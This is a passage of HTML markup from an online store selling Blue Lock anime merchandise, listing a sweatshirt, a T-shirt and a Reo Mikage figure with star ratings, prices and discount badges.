     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
